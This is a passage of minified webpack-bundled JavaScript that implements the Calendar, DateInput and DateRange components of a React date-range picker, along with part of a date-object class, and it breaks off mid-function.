k(e)&&2===e.length&&e.every((function(e){return"string"==typeof e}))}))&&(y(this,N).weekDays=e)}},{key:"leaps",get:function(){return y(this,C).getLeaps(y(this,Y))}},{key:"calendar",get:function(){return y(this,C)},set:function(e){this.convert(e)}},{key:"locale",get:function(){return y(this,H)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b;w(e)&&v(this,H,e)}},{key:"custom",get:function(){return y(this,N)}},{key:"meridiems",get:function(){return y(this,H).meridiems}},{key:"digits",get:function(){return y(this,N).digits||y(this,H).digits},set:function(e){if(!e)return delete y(this,N).digits;k(e)&&10===e.length&&(y(this,N).digits=e)}},{key:"_format",get:function(){return y(this,P)},set:function(e){"string"==typeof e&&v(this,P,e)}},{key:"isLeap",get:function(){return y(this,C).isLeap(y(this,Y))}},{key:"isValid",get:function(){return!isNaN(y(this,Y))&&!isNaN(y(this,S))&&!isNaN(y(this,O))}},{key:"isUTC",get:function(){return y(this,A)}},{key:"unix",get:function(){return(this.valueOf()-this.millisecond)/1e3}},{key:"ignoreList",get:function(){return y(this,Z)},set:function(e){k(e)&&v(this,Z,e)}},{key:"weekStartDayIndex",get:function(){return y(this,C).weekStartDayIndex},set:function(e){void 0!==(e=D(e))&&(y(this,C).weekStartDayIndex=Math.abs(e)%7)}},{key:"date",set:function(e){this.setDate(e)}}])&&function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,p(r.key),r)}}(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}()},99336:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ariaLabelsShape=void 0;var r,a=(r=n(45697))&&r.__esModule?r:{default:r},o=a.default.shape({dateInput:a.default.objectOf(a.default.shape({startDate:a.default.string,endDate:a.default.string})),monthPicker:a.default.string,yearPicker:a.default.string,prevButton:a.default.string,nextButton:a.default.string});t.ariaLabelsShape=o},81660:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=C(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),o=H(n(45697)),i=n(60376),s=H(n(39680)),u=H(n(26359)),l=n(60586),d=H(n(94184)),c=H(n(76970)),f=n(781),m=H(n(99890)),h=H(n(37950)),p=H(n(67803)),_=H(n(49160)),y=H(n(77349)),v=H(n(4135)),g=H(n(43703)),b=H(n(84129)),M=H(n(62225)),w=H(n(44749)),D=H(n(21593)),k=H(n(3151)),L=H(n(67090)),Y=H(n(584)),S=H(n(9005)),O=H(n(49546)),T=H(n(54559)),x=H(n(11640)),E=H(n(4958)),j=H(n(39932)),P=n(99336);function H(e){return e&&e.__esModule?e:{default:e}}function C(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(C=function(e){return e?n:t})(e)}function A(){return A=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},A.apply(this,arguments)}function N(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){U(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function F(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function W(e,t){return W=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},W(e,t)}function z(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function I(e){return I=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},I(e)}function U(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var B=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&W(e,t)}(E,e);var t,n,o,i,D=(o=E,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=I(o);if(i){var n=I(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?z(e):t}(this,e)});function E(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,E),U(z(n=D.call(this,e,t)),"focusToDate",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n.props,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(t.scroll.enabled){var a=(0,b.default)(e,t.minDate,n.dateOptions),o=n.list.getVisibleRange();r&&o.includes(a)||(n.isFirstRender=!0,n.list.scrollTo(a),n.setState({focusedDate:e}))}else{if(r&&t.preventSnapRefocus){var i=(0,b.default)(e,n.state.focusedDate),s="forwards"===t.calendarFocus&&i>=0,u="backwards"===t.calendarFocus&&i<=0;if((s||u)&&Math.abs(i)<t.months)return}n.setState({focusedDate:e})}})),U(z(n),"updateShownDate",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n.props,t=e.scroll.enabled?Z(Z({},e),{},{months:n.list.getVisibleRange().length}):e,r=(0,l.calcFocusDate)(n.state.focusedDate,t);n.focusToDate(r,t)})),U(z(n),"updatePreview",(function(e){if(e){var t={startDate:e,endDate:e,color:n.props.color};n.setState({preview:t})}else n.setState({preview:null})})),U(z(n),"changeShownDate",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"set",r=n.state.focusedDate,a=n.props,o=a.onShownDateChange,i=a.minDate,s=a.maxDate,u={monthOffset:function(){return(0,x.default)(r,e)},setMonth:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){return(0,M.default)(r,e)})),setYear:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){return(0,w.default)(r,e)})),set:function(){return e}},l=(0,h.default)([(0,m.default)([u[t](),i]),s]);n.focusToDate(l,n.props,!1),o&&o(l)})),U(z(n),"handleRangeFocusChange",(function(e,t){n.props.onRangeFocusChange&&n.props.onRangeFocusChange([e,t])})),U(z(n),"handleScroll",(function(){var e=n.props,t=e.onShownDateChange,r=e.minDate,a=n.state.focusedDate,o=z(n).isFirstRender,i=n.list.getVisibleRange();if(void 0!==i[0]){var s=(0,x.default)(r,i[0]||0);!(0,_.default)(s,a)&&!o&&(n.setState({focusedDate:s}),t&&t(s)),n.isFirstRender=!1}})),U(z(n),"renderMonthAndYear",(function(e,t,r){var o=r.showMonthArrow,i=r.minDate,s=r.maxDate,u=r.showMonthAndYearPickers,l=r.ariaLabels,c=(s||E.defaultProps.maxDate).getFullYear(),f=(i||E.defaultProps.minDate).getFullYear(),m=n.styles;return a.default.createElement("div",{onMouseUp:function(e){return e.stopPropagation()},className:m.monthAndYearWrapper},o?a.default.createElement("button",{type:"button",className:(0,d.default)(m.nextPrevButton,m.prevButton),onClick:function(){return t(-1,"monthOffset")},"aria-label":l.prevButton},a.default.createElement("i",null)):null,u?a.default.createElement("span",{className:m.monthAndYearPickers},a.default.createElement("span",{className:m.monthPicker},a.default.createElement("select",{value:e.getMonth(),onChange:function(e){return t(e.target.value,"setMonth")},"aria-label":l.monthPicker},n.state.monthNames.map((function(e,t){return a.default.createElement("option",{key:t,value:t},e)})))),a.default.createElement("span",{className:m.monthAndYearDivider}),a.default.createElement("span",{className:m.yearPicker},a.default.createElement("select",{value:e.getFullYear(),onChange:function(e){return t(e.target.value,"setYear")},"aria-label":l.yearPicker},new Array(c-f+1).fill(c).map((function(e,t){var n=e-t;return a.default.createElement("option",{key:n,value:n},n)}))))):a.default.createElement("span",{className:m.monthAndYearPickers},n.state.monthNames[e.getMonth()]," ",e.getFullYear()),o?a.default.createElement("button",{type:"button",className:(0,d.default)(m.nextPrevButton,m.nextButton),onClick:function(){return t(1,"monthOffset")},"aria-label":l.nextButton},a.default.createElement("i",null)):null)})),U(z(n),"renderDateDisplay",(function(){var e=n.props,t=e.focusedRange,r=e.color,o=e.ranges,i=e.rangeColors,s=e.dateDisplayFormat,l=e.editableDateInputs,c=e.startDatePlaceholder,f=e.endDatePlaceholder,m=e.ariaLabels,h=i[t[0]]||r,p=n.styles;return a.default.createElement("div",{className:p.dateDisplayWrapper},o.map((function(e,r){return!1===e.showDateDisplay||e.disabled&&!e.showDateDisplay?null:a.default.createElement("div",{className:p.dateDisplay,key:r,style:{color:e.color||h}},a.default.createElement(u.default,{className:(0,d.default)(p.dateDisplayItem,U({},p.dateDisplayItemActive,t[0]===r&&0===t[1])),readOnly:!l,disabled:e.disabled,value:e.startDate,placeholder:c,dateOptions:n.dateOptions,dateDisplayFormat:s,ariaLabel:m.dateInput&&m.dateInput[e.key]&&m.dateInput[e.key].startDate,onChange:n.onDragSelectionEnd,onFocus:function(){return n.handleRangeFocusChange(r,0)}}),a.default.createElement(u.default,{className:(0,d.default)(p.dateDisplayItem,U({},p.dateDisplayItemActive,t[0]===r&&1===t[1])),readOnly:!l,disabled:e.disabled,value:e.endDate,placeholder:f,dateOptions:n.dateOptions,dateDisplayFormat:s,ariaLabel:m.dateInput&&m.dateInput[e.key]&&m.dateInput[e.key].endDate,onChange:n.onDragSelectionEnd,onFocus:function(){return n.handleRangeFocusChange(r,1)}}))})))})),U(z(n),"onDragSelectionStart",(function(e){var t=n.props,r=t.onChange;t.dragSelectionEnabled?n.setState({drag:{status:!0,range:{startDate:e,endDate:e},disablePreview:!0}}):r&&r(e)})),U(z(n),"onDragSelectionEnd",(function(e){var t=n.props,r=t.updateRange,a=t.displayMode,o=t.onChange;if(t.dragSelectionEnabled)if("date"!==a&&n.state.drag.status){var i={startDate:n.state.drag.range.startDate,endDate:e};"dateRange"!==a||(0,k.default)(i.startDate,e)?n.setState({drag:{status:!1,range:{}}},(function(){return o&&o(e)})):n.setState({drag:{status:!1,range:{}}},(function(){r&&r(i)}))}else o&&o(e)})),U(z(n),"onDragSelectionMove",(function(e){var t=n.state.drag;t.status&&n.props.dragSelectionEnabled&&n.setState({drag:{status:t.status,range:{startDate:t.range.startDate,endDate:e},disablePreview:!0}})})),U(z(n),"estimateMonthSize",(function(e,t){var r=n.props,a=r.direction,o=r.minDate,i=n.state.scrollArea;if(t&&(n.listSizeCache=t,t[e]))return t[e];if("horizontal"===a)return i.monthWidth;var s=(0,x.default)(o,e),u=(0,l.getMonthDisplayRange)(s,n.dateOptions),d=u.start,c=u.end;return(0,p.default)(c,d,n.dateOptions)+1>35?i.longMonthHeight:i.monthHeight})),n.dateOptions={locale:e.locale},void 0!==e.weekStartsOn&&(n.dateOptions.weekStartsOn=e.weekStartsOn),n.styles=(0,l.generateStyles)([j.default,e.classNames]),n.listSizeCache={},n.isFirstRender=!0,n.state={monthNames:n.getMonthNames(),focusedDate:(0,l.calcFocusDate)(null,e),drag:{status:!1,range:{startDate:null,endDate:null},disablePreview:!1},scrollArea:n.calcScrollArea(e)},n}return t=E,(n=[{key:"getMonthNames",value:function(){var e,t=this;return(e=Array(12).keys(),function(e){if(Array.isArray(e))return N(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return N(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?N(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).map((function(e){return t.props.locale.localize.month(e)}))}},{key:"calcScrollArea",value:function(e){var t=e.direction,n=e.months,r=e.scroll;if(!r.enabled)return{enabled:!1};var a=r.longMonthHeight||r.monthHeight;return"vertical"===t?{enabled:!0,monthHeight:r.monthHeight||220,longMonthHeight:a||260,calendarWidth:"auto",calendarHeight:(r.calendarHeight||a||240)*n}:{enabled:!0,monthWidth:r.monthWidth||332,calendarWidth:(r.calendarWidth||r.monthWidth||332)*n,monthHeight:a||300,calendarHeight:a||300}}},{key:"componentDidMount",value:function(){var e=this;this.props.scroll.enabled&&setTimeout((function(){return e.focusToDate(e.state.focusedDate)}))}},{key:"componentDidUpdate",value:function(e){var t={dateRange:"ranges",date:"date"}[this.props.displayMode];this.props[t]!==e[t]&&this.updateShownDate(this.props),e.locale===this.props.locale&&e.weekStartsOn===this.props.weekStartsOn||(this.dateOptions={locale:this.props.locale},void 0!==this.props.weekStartsOn&&(this.dateOptions.weekStartsOn=this.props.weekStartsOn),this.setState({monthNames:this.getMonthNames()})),(0,f.shallowEqualObjects)(e.scroll,this.props.scroll)||this.setState({scrollArea:this.calcScrollArea(this.props)})}},{key:"renderWeekdays",value:function(){var e=this,t=new Date;return a.default.createElement("div",{className:this.styles.weekDays},(0,S.default)({start:(0,Y.default)(t,this.dateOptions),end:(0,L.default)(t,this.dateOptions)}).map((function(t,n){return a.default.createElement("span",{className:e.styles.weekDay,key:n},(0,O.default)(t,e.props.weekdayDisplayFormat,e.dateOptions))})))}},{key:"render",value:function(){var e=this,t=this.props,n=t.showDateDisplay,r=t.onPreviewChange,o=t.scroll,i=t.direction,u=t.disabledDates,l=t.disabledDay,f=t.maxDate,m=t.minDate,h=t.rangeColors,p=t.color,_=t.navigatorRenderer,M=t.className,w=t.preview,D=this.state,k=D.scrollArea,L=D.focusedDate,Y="vertical"===i,S=_||this.renderMonthAndYear,O=this.props.ranges.map((function(e,t){return Z(Z({},e),{},{color:e.color||h[t]||p})}));return a.default.createElement("div",{className:(0,d.default)(this.styles.calendarWrapper,M),onMouseUp:function(){return e.setState({drag:{status:!1,range:{}}})},onMouseLeave:function(){e.setState({drag:{status:!1,range:{}}})}},n&&this.renderDateDisplay(),S(L,this.changeShownDate,this.props),o.enabled?a.default.createElement("div",null,Y&&this.renderWeekdays(this.dateOptions),a.default.createElement("div",{className:(0,d.default)(this.styles.infiniteMonths,Y?this.styles.monthsVertical:this.styles.monthsHorizontal),onMouseLeave:function(){return r&&r()},style:{width:k.calendarWidth+11,height:k.calendarHeight+11},onScroll:this.handleScroll},a.default.createElement(c.default,{length:(0,b.default)((0,v.default)(f),(0,y.default)((0,g.default)(m),-1),this.dateOptions),treshold:500,type:"variable",ref:function(t){return e.list=t},itemSizeEstimator:this.estimateMonthSize,axis:Y?"y":"x",itemRenderer:function(t,n){var o=(0,x.default)(m,t);return a.default.createElement(s.default,A({},e.props,{onPreviewChange:r||e.updatePreview,preview:w||e.state.preview,ranges:O,key:n,drag:e.state.drag,dateOptions:e.dateOptions,disabledDates:u,disabledDay:l,month:o,onDragSelectionStart:e.onDragSelectionStart,onDragSelectionEnd:e.onDragSelectionEnd,onDragSelectionMove:e.onDragSelectionMove,onMouseLeave:function(){return r&&r()},styles:e.styles,style:Y?{height:e.estimateMonthSize(t)}:{height:k.monthHeight,width:e.estimateMonthSize(t)},showMonthName:!0,showWeekDays:!Y}))}}))):a.default.createElement("div",{className:(0,d.default)(this.styles.months,Y?this.styles.monthsVertical:this.styles.monthsHorizontal)},new Array(this.props.months).fill(null).map((function(t,n){var o=(0,x.default)(e.state.focusedDate,n);return"backwards"===e.props.calendarFocus&&(o=(0,T.default)(e.state.focusedDate,e.props.months-1-n)),a.default.createElement(s.default,A({},e.props,{onPreviewChange:r||e.updatePreview,preview:w||e.state.preview,ranges:O,key:n,drag:e.state.drag,dateOptions:e.dateOptions,disabledDates:u,disabledDay:l,month:o,onDragSelectionStart:e.onDragSelectionStart,onDragSelectionEnd:e.onDragSelectionEnd,onDragSelectionMove:e.onDragSelectionMove,onMouseLeave:function(){return r&&r()},styles:e.styles,showWeekDays:!Y||0===n,showMonthName:!Y||n>0}))}))))}}])&&F(t.prototype,n),E}(a.PureComponent);B.defaultProps={showMonthArrow:!0,showMonthAndYearPickers:!0,disabledDates:[],disabledDay:function(){},classNames:{},locale:E.default,ranges:[],focusedRange:[0,0],dateDisplayFormat:"MMM d, yyyy",monthDisplayFormat:"MMM yyyy",weekdayDisplayFormat:"E",dayDisplayFormat:"d",showDateDisplay:!0,showPreview:!0,displayMode:"date",months:1,color:"#3d91ff",scroll:{enabled:!1},direction:"vertical",maxDate:(0,D.default)(new Date,20),minDate:(0,D.default)(new Date,-100),rangeColors:["#3d91ff","#3ecf8e","#fed14c"],startDatePlaceholder:"Early",endDatePlaceholder:"Continuous",editableDateInputs:!1,dragSelectionEnabled:!0,fixedHeight:!1,calendarFocus:"forwards",preventSnapRefocus:!1,ariaLabels:{}},B.propTypes={showMonthArrow:o.default.bool,showMonthAndYearPickers:o.default.bool,disabledDates:o.default.array,disabledDay:o.default.func,minDate:o.default.object,maxDate:o.default.object,date:o.default.object,onChange:o.default.func,onPreviewChange:o.default.func,onRangeFocusChange:o.default.func,classNames:o.default.object,locale:o.default.object,shownDate:o.default.object,onShownDateChange:o.default.func,ranges:o.default.arrayOf(i.rangeShape),preview:o.default.shape({startDate:o.default.object,endDate:o.default.object,color:o.default.string}),dateDisplayFormat:o.default.string,monthDisplayFormat:o.default.string,weekdayDisplayFormat:o.default.string,weekStartsOn:o.default.number,dayDisplayFormat:o.default.string,focusedRange:o.default.arrayOf(o.default.number),initialFocusedRange:o.default.arrayOf(o.default.number),months:o.default.number,className:o.default.string,showDateDisplay:o.default.bool,showPreview:o.default.bool,displayMode:o.default.oneOf(["dateRange","date"]),color:o.default.string,updateRange:o.default.func,scroll:o.default.shape({enabled:o.default.bool,monthHeight:o.default.number,longMonthHeight:o.default.number,monthWidth:o.default.number,calendarWidth:o.default.number,calendarHeight:o.default.number}),direction:o.default.oneOf(["vertical","horizontal"]),startDatePlaceholder:o.default.string,endDatePlaceholder:o.default.string,navigatorRenderer:o.default.func,rangeColors:o.default.arrayOf(o.default.string),editableDateInputs:o.default.bool,dragSelectionEnabled:o.default.bool,fixedHeight:o.default.bool,calendarFocus:o.default.string,preventSnapRefocus:o.default.bool,ariaLabels:P.ariaLabelsShape};var G=B;t.default=G},26359:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),o=c(n(45697)),i=c(n(94184)),s=c(n(96843)),u=c(n(49599)),l=c(n(32929)),d=c(n(49546));function c(e){return e&&e.__esModule?e:{default:e}}function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function m(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t){return h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},h(e,t)}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(v,e);var t,n,o,c,f=(o=v,c=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=_(o);if(c){var n=_(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?p(e):t}(this,e)});function v(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,v),y(p(n=f.call(this,e,t)),"onKeyDown",(function(e){var t=n.state.value;"Enter"===e.key&&n.update(t)})),y(p(n),"onChange",(function(e){n.setState({value:e.target.value,changed:!0,invalid:!1})})),y(p(n),"onBlur",(function(){var e=n.state.value;n.update(e)})),n.state={invalid:!1,changed:!1,value:n.formatDate(e)},n}return t=v,(n=[{key:"componentDidUpdate",value:function(e){var t=e.value;(0,s.default)(t,this.props.value)||this.setState({value:this.formatDate(this.props)})}},{key:"formatDate",value:function(e){var t=e.value,n=e.dateDisplayFormat,r=e.dateOptions;return t&&(0,u.default)(t)?(0,d.default)(t,n,r):""}},{key:"update",value:function(e){var t=this.state,n=t.invalid,r=t.changed;if(!n&&r&&e){var a=this.props,o=a.onChange,i=a.dateDisplayFormat,s=a.dateOptions,d=(0,l.default)(e,i,new Date,s);(0,u.default)(d)?this.setState({changed:!1},(function(){return o(d)})):this.setState({invalid:!0})}}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.readOnly,r=e.placeholder,o=e.ariaLabel,s=e.disabled,u=e.onFocus,l=this.state,d=l.value,c=l.invalid;return a.default.createElement("span",{className:(0,i.default)("rdrDateInput",t)},a.default.createElement("input",{readOnly:n,disabled:s,value:d,placeholder:r,"aria-label":o,onKeyDown:this.onKeyDown,onChange:this.onChange,onBlur:this.onBlur,onFocus:u}),c&&a.default.createElement("span",{className:"rdrWarning"},"⚠"))}}])&&m(t.prototype,n),v}(a.PureComponent);v.propTypes={value:o.default.object,placeholder:o.default.string,disabled:o.default.bool,readOnly:o.default.bool,dateOptions:o.default.object,dateDisplayFormat:o.default.string,ariaLabel:o.default.string,className:o.default.string,onFocus:o.default.func.isRequired,onChange:o.default.func.isRequired},v.defaultProps={readOnly:!0,disabled:!1,dateDisplayFormat:"MMM D, YYYY"};var g=v;t.default=g},73846:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),o=y(n(45697)),i=y(n(81660)),s=n(60376),u=n(60586),l=y(n(99890)),d=y(n(24257)),c=y(n(37950)),f=y(n(77349)),m=y(n(92300)),h=y(n(313)),p=y(n(94184)),_=y(n(39932));function y(e){return e&&e.__esModule?e:{default:e}}function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(){return g=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},g.apply(this,arguments)}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function M(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){Y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e,t){return D=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},D(e,t)}function k(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e){return L=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},L(e)}function Y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var S=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&D(e,t)}(v,e);var t,n,o,s,y=(o=v,s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=L(o);if(s){var n=L(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?k(e):t}(this,e)});function v(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,v),Y(k(n=y.call(this,e,t)),"calcNewSelection",(function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.props.focusedRange||n.state.focusedRange,a=n.props,o=a.ranges,i=a.onChange,s=a.maxDate,p=a.moveRangeOnFirstSelection,_=a.retainEndDateOnFirstSelection,y=a.disabledDates,v=o[r[0]];if(!v||!i)return{};var g,b=v.startDate,M=v.endDate,w=new Date;if(t)if(0===r[1]){var D=(0,m.default)(M||w,b);b=e,M=p?(0,f.default)(e,D):_?!M||(0,h.default)(e,M)?M:e:e||w,s&&(M=(0,c.default)([M,s])),g=[r[0],1]}else M=e;else b=e.startDate,M=e.endDate;var k=0===r[1];if((0,h.default)(M,b)){k=!k;var L=[M,b];b=L[0],M=L[1]}var Y=y.filter((function(e){return(0,d.default)(e,{start:b,end:M})}));return Y.length>0&&(k?b=(0,f.default)((0,l.default)(Y),1):M=(0,f.default)((0,c.default)(Y),-1)),g||(g=[(0,u.findNextRangeIndex)(n.props.ranges,r[0]),0]),{wasValid:!(Y.length>0),range:{startDate:b,endDate:M},nextFocusRange:g}})),Y(k(n),"setSelection",(function(e,t){var r=n.props,a=r.onChange,o=r.ranges,i=r.onRangeFocusChange,s=(n.props.focusedRange||n.state.focusedRange)[0],u=o[s];if(u){var l=n.calcNewSelection(e,t);a(Y({},u.key||"range".concat(s+1),M(M({},u),l.range))),n.setState({focusedRange:l.nextFocusRange,preview:null}),i&&i(l.nextFocusRange)}})),Y(k(n),"handleRangeFocusChange",(function(e){n.setState({focusedRange:e}),n.props.onRangeFocusChange&&n.props.onRangeFocusChange(e)})),Y(k(n),"updatePreview",(function(e){var t;if(e){var r=n.props,a=r.rangeColors,o=r.ranges,i=n.props.focusedRange||n.state.focusedRange,s=(null===(t=o[i[0]])||void 0===t?void 0:t.color)||a[i[0]]||s;n.setState({preview:M(M({},e.range),{},{color:s})})}else n.setState({preview:null})})),n.state={focusedRange:e.initialFocusedRange||[(0,u.findNextRangeIndex)(e.ranges),0],preview:null},n.styles=(0,u.generateStyles)([_.default,e.classNames]),n}return t=v,(n=[{key:"render",value:function(){var e=this;return 